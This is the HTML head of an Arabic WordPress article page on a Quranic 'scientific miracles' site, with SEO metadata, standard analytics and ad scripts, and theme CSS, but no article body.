

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quran-m.com/%D8%A3%D9%81%D9%8A%D8%AF%D9%88%D9%86%D9%8A-%D8%AC%D8%B2%D8%A7%D9%83%D9%85-%D8%A7%D9%84%D9%84%D9%87-%D8%AE%D9%8A%D8%B1%D8%A7%D9%8B-2/
body_size: 18030
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>


	<meta charset="UTF-8">
		<meta name="description" content="موقع  اعجاز القرآن والسنة  هو موقع متخصص في الإعجاز القرآني، ويهدف إلى تقديم معلومات دقيقة وشاملة عن جميع أنواع الإعجاز القرآني، بما في ذلك الإعجاز العلمي، الإعجاز اللغوي، الإعجاز التاريخي، الإعجاز الإجتماعي، والإعجاز التربوي.">
	<meta name="keywords" content="موقع اعجاز القران والسنة هو موقع متخصص في احد علوم القرآن الا هو اعجاز القرآن ويظهر بعض اسرار القرآن وخفي معانيه للوصل بالقارئ ان هذا الكتاب معجز من عند رب عليم خبير واهم اقسام الموقع والاقسام اعجاز القرآن الغيبي و اعجاز القرآن في علوم الطب والحياة - و اعجاز القران في الفلك وعلوم الفضاء - الأرض وعلوم البحار – و اعجاز القران التشريعي والعلوم الإنسانية - الكائنات الحية والنبات - الاعجاز اللغوي والبياني">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<link rel="icon" type="image/png" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png"/>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
  	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108798640-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108798640-1');
</script>
<script data-ad-client="ca-pub-1987602943195037" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VSD2KSV');</script>

<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
  	
<!-- <link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/royalslider/custom-slider-style.css"> -->
		<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/css/style2.css" async>
	<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/css/custom-2.css?ver=3" async>
 
<style>
    .category-book .article_item figure .fig-img a img , .nnm a img {
width: 60%!important;
    display:block;
    margin:auto
}
.article_item figure figcaption .item_title{
height:auto!important
}
.article_item figure figcaption .item_title a {
height:75px;
display:block;
overflow:hidden;
}
     .ff{
     font-size:30px;
     color:#000;
     margin-bottom:40px;
     position:relative;
     display:inline-block
     }
     .ff::after{
    content: "";
    position: absolute;
    height: 1px;
    background: #F5BB15;
    top: 23px;
    right: calc(100% + 30px);
    width: 70vw;
     
      }
.nnm{
border:2px solid #F7F7F5!important;
padding:30px 10px
}
.nnm-item  figure figcaption{
padding:20px;
background:#F7F7F5
}
iframe{max-width:100% !important}
.heateor_sss_sharing_container{float:right;position:relative!important;margin-bottom:15px;margin-left:20px}
div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul li{display:block!important;}
.heateorSssClear {clear: inherit!important;}
.short-link{margin:30px 0;padding:20px 0; border-top:1px solid #ddd; border-bottom:1px solid #ddd}
.short-link .input-text{overflow:hidden}
.short-link .input-text p{float:right;margin-top:5px;margin-left:20px;max-width:calc(100% - 270px);font-weight: bold;color: #000;}
.short-link .input-text .input-group{position:relative;float:right}
.short-link .input-text .input-group i{position:absolute; top:12px;left:15px;z-index: 99;}
.short-link .input-text .form-control{padding-left:35px;width:250px}
.main-nav .nav.navbar-nav li a{padding:15px 14px}
.offcanvas-menu nav {width:15em!important;}
.offcanvas-menu .mobile-menu li a{    font-size: 18px;}
                          
@font-face{font-family:'Noto Naskh Arabic', serif;src:url('https://quran-m.com/wp-content/themes/3elm-eman/assets/fonts/ArbFONTS-NotoNaskhArabicUI-Regular.ttf) format('truetype');font-weight:normal}
/* .item-description__ p, .item-description__ span{font-family:'Noto Naskh Arabic'!important} */
@media (max-width: 1200px){
	.main-nav .nav.navbar-nav li a {
    padding: 15px 14px;
}
}

.mobile-slider .big-slide img { height:250px;  }
	

</style>
	<style>
	.contact-info{
		    margin: 20px 0;
    border-bottom: 1px solid #e8e9ea;
    padding: 20px 0;
    margin-bottom: 35px;
	}
.contact-info .row {
    margin-right: -15px;
    margin-left: -15px;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
}
	.contact-info .col-md-4{text-align:center;margin:10px 0}
	.contact-info .fa{
    width: 40px;
    height: 40px;
    background: #1a439f;
    border-radius: 50%;
    line-height: 40px;
    text-align: center;
    color: #fff;
}
	.contact-info .fa-whatsapp{background:#4AC959}
	.contact-info span{display:inline-block;margin-right:5px;color: #333;}
	.contact-info  a{
		display:inline-block;
		transition: all 0.3s ease;
		text-decoration: none;
	}
	.contact-info  a:hover{
		transform:translateY(-5px)
	}
</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>أفيدوني جزاكم الله خيراً - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن</title>
	<link rel="canonical" href="https://quran-m.com/أفيدوني-جزاكم-الله-خيراً-2/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="أفيدوني جزاكم الله خيراً - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن" />
	<meta property="og:description" content="قال الله تعالى في الآية ١٥١ من سورة البقرة &quot; كمآ أرسلنا فيكم رسولا منكم يتلوا عليكم آيتنا" />
	<meta property="og:url" content="https://quran-m.com/أفيدوني-جزاكم-الله-خيراً-2/" />
	<meta property="og:site_name" content="موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن" />
	<meta property="article:publisher" content="https://www.facebook.com/people/-/100094378080203/" />
	<meta property="article:author" content="https://facebook.com/quranmiracle/" />
	<meta property="article:published_time" content="2019-12-24T13:54:34+00:00" />
	<meta property="article:modified_time" content="2020-01-15T10:44:10+00:00" />
	<meta property="og:image" content="https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg" />
	<meta name="author" content="موسوعة الإعجاز العلمي" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="موسوعة الإعجاز العلمي" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://quran-m.com/%d8%a3%d9%81%d9%8a%d8%af%d9%88%d9%86%d9%8a-%d8%ac%d8%b2%d8%a7%d9%83%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d9%8a%d8%b1%d8%a7%d9%8b-2/#article","isPartOf":{"@id":"https://quran-m.com/%d8%a3%d9%81%d9%8a%d8%af%d9%88%d9%86%d9%8a-%d8%ac%d8%b2%d8%a7%d9%83%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d9%8a%d8%b1%d8%a7%d9%8b-2/"},"author":{"name":"موسوعة الإعجاز العلمي","@id":"https://quran-m.com/#/schema/person/253b1564c3ee73a523e001e932975dc7"},"headline":"أفيدوني جزاكم الله خيراً","datePublished":"2019-12-24T13:54:34+00:00","dateModified":"2020-01-15T10:44:10+00:00","mainEntityOfPage":{"@id":"https://quran-m.com/%d8%a3%d9%81%d9%8a%d8%af%d9%88%d9%86%d9%8a-%d8%ac%d8%b2%d8%a7%d9%83%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d9%8a%d8%b1%d8%a7%d9%8b-2/"},"wordCount":11,"publisher":{"@id":"https://quran-m.com/#organization"},"image":["https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg"],"thumbnailUrl":";https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg","articleSection":["الاعجاز البياني و اللغوي في القرآن","الاعجاز العلمي في القرآن"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://quran-m.com/%d8%a3%d9%81%d9%8a%d8%af%d9%88%d9%86%d9%8a-%d8%ac%d8%b2%d8%a7%d9%83%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d9%8a%d8%b1%d8%a7%d9%8b-2/","url":"https://quran-m.com/%d8%a3%d9%81%d9%8a%d8%af%d9%88%d9%86%d9%8a-%d8%ac%d8%b2%d8%a7%d9%83%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d9%8a%d8%b1%d8%a7%d9%8b-2/","name":"أفيدوني جزاكم الله خيراً - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن","isPartOf":{"@id":"https://quran-m.com/#website"},"primaryImageOfPage":"https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg","image":["https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg"],"thumbnailUrl":";https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg","datePublished":"2019-12-24T13:54:34+00:00","dateModified":"2020-01-15T10:44:10+00:00","breadcrumb":{"@id":"https://quran-m.com/%d8%a3%d9%81%d9%8a%d8%af%d9%88%d9%86%d9%8a-%d8%ac%d8%b2%d8%a7%d9%83%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d9%8a%d8%b1%d8%a7%d9%8b-2/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://quran-m.com/%d8%a3%d9%81%d9%8a%d8%af%d9%88%d9%86%d9%8a-%d8%ac%d8%b2%d8%a7%d9%83%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d9%8a%d8%b1%d8%a7%d9%8b-2/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/%d8%a3%d9%81%d9%8a%d8%af%d9%88%d9%86%d9%8a-%d8%ac%d8%b2%d8%a7%d9%83%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d9%8a%d8%b1%d8%a7%d9%8b-2/#primaryimage","url":"https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg","contentUrl":"https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg","caption":"أفيدوني جزاكم الله خيراً"},{"@type":"BreadcrumbList","@id":"https://quran-m.com/%d8%a3%d9%81%d9%8a%d8%af%d9%88%d9%86%d9%8a-%d8%ac%d8%b2%d8%a7%d9%83%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d9%8a%d8%b1%d8%a7%d9%8b-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://quran-m.com/"},{"@type":"ListItem","position":2,"name":"أفيدوني جزاكم الله خيراً"}]},{"@type":"WebSite","@id":"https://quran-m.com/#website","url":"https://quran-m.com/","name":"اعجاز القرآن | الاعجاز العلمي في القرآن","description":"موقع  اعجاز القرآن والسنة  هو موقع متخصص في الإعجاز القرآني، ويهدف إلى تقديم معلومات دقيقة وشاملة عن جميع أنواع الإعجاز القرآني، بما في ذلك الإعجاز العلمي، الإعجاز اللغوي، الإعجاز التاريخي، الإعجاز الإجتماعي، والإعجاز التربوي.","publisher":{"@id":"https://quran-m.com/#organization"},"inLanguage":"ar"},{"@type":"Organization","@id":"https://quran-m.com/#organization","name":"موقع اعجاز القرآن والسنة","url":"https://quran-m.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/#/schema/logo/image/","url":"https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png","contentUrl":"https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png","width":98,"height":85,"caption":"موقع اعجاز القرآن والسنة"},"image":{"@id":"https://quran-m.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/-/100094378080203/"]},{"@type":"Person","@id":"https://quran-m.com/#/schema/person/253b1564c3ee73a523e001e932975dc7","name":"موسوعة الإعجاز العلمي","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=96&d=mm&r=g","caption":"موسوعة الإعجاز العلمي"},"description":"هنالك العديد من الأنواع المتوفرة لنصوص لوريم إيبسوم، ولكن الغالبية تم تعديلها بشكل ما عبر إدخال بعض النوادر أو الكلمات العشوائية إلى النص. إن كنت تريد أن تستخدم نص لوريم إيبسوم ما، عليك أن تتحقق أولاً أن ليس هناك أي كلمات أو عبارات محرجة أو غير لائقة مخبأة في هذا النص. بينما تعمل بعض مولّدات نصوص لوريم إيبسوم على الإنترنت على إعادة تكرار مقاطع من نص لوريم إيبسوم نفسه عدة مرات بما تتطلبه الحاجة، فأن البعض الأخر يستخدم كلمات من قاموس يحوي على أكثر من 200 كلمة لا تينية، مضاف إليها مجموعة من الجمل النموذجية، لتكوين نص لوريم إيبسوم ذو شكل منطقي قريب إلى النص الحقيقي. وبالتالي يكون النص الناتح خالي من التكرار، أو أي كلمات أو عبارات غير لائقة أو ما شابه. ffffff","sameAs":["http://quran-m.com","https://facebook.com/quranmiracle/"],"url":"https://quran-m.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://quran-m.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://quran-m.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=25954b802363b80fa499b70b6a204186' type='text/css' media='all' />
<link rel='stylesheet' id='elmEman-style-css' href='https://quran-m.com/wp-content/themes/3elm-eman/style.css?ver=25954b802363b80fa499b70b6a204186' type='text/css' media='all' />
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/rtl.css" type="text/css" media="screen" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" sizes="32x32" />
<link rel="icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" />
<meta name="msapplication-TileImage" content="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg","url":"https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg","contentUrl":"https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg","mainEntityOfPage":"https://quran-m.com/%d8%a3%d9%81%d9%8a%d8%af%d9%88%d9%86%d9%8a-%d8%ac%d8%b2%d8%a7%d9%83%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d9%8a%d8%b1%d8%a7%d9%8b-2/"}]}</script>
<!-- FIFU:jsonld:end -->
		<style type="text/css" id="wp-custom-css">
			
.article_item figure .fig-img {
	max-width: none!important;}
.main-content.inner-content {
    padding-top: 6px;
}

.view-book .book-main-cover img{
	height:auto
}
 .addtoany_list {
	display:none;
}
.author-cv{
	display:none;
}
@media(min-width:1000px) {
img[src="https://quran-m.com/wp-content/uploads/2022/11/bn2-scaled.jpg.webp"] {
	    height: 294px !important;
}
	a[href="https://www.facebook.com/profile.php?id=100094378080203"] img {
		height:100% !important;
	}
	.bnm .container a img {
	height:294px !important;
}
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel="stylesheet"  href="https://quran-m.com/wp-content/themes/3elm-eman/assets/bnr/bnrs09.css" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
